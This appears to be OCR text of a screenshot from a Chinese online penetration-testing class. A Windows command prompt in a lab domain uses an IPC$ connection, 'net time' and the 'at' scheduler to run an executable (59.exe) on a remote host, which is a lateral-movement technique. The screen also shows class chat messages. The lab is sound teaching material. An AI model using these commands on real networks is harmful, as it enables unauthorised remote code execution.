 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
WEB.de1ay.com
DC.de1ay.com
管理员: 命令提示符
C:\Users\Administrator>
C:\Users\Administrator>ne tuse
'ne' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net time \\10.10.10.201
\\10.10.10.201 的当前时间是 2020/11/4 21:34:55
命令成功完成。
C:\Users\Administrator>at \\10.10.10.201 21:36 c:\59.exe
新加了一项作业，其作业 ID = 2
C:\Users\Administrator>
搜索 Temp
讨论区 成员(18)
"杨达"送给"mingy"一朵
mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控
开始
CH
21:36
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.